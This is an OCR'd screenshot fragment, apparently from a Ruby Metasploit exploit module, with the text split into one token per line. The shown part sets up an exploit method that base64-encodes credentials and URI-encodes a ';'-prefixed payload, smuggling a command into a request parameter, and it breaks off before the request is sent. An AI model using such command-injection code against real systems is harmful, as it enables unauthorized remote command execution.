
return
Exploit
:
:
CheckCode
:
:
Unknown
end
def
 exploit

@peer
=
"
#{
rhost
}
:
#{
rport
}
"
		user  
=
 datastore
[
'USERNAME'
]
		pass  
=
 datastore
[
'PASSWORD'
]
		auth  
=
Rex
:
:
Text
.
encode_base64
(
"
#{
user
}
:
#
{
pass
}
"
)
		cmd   
=
Rex
:
:
Text
.
uri_encode
(
";
#
{
payload
.
encoded
}
&"
)
		lines 
=
rand
(
100
)
+
1
# send payload
print_status
(
"
#{
@peer
}
 - 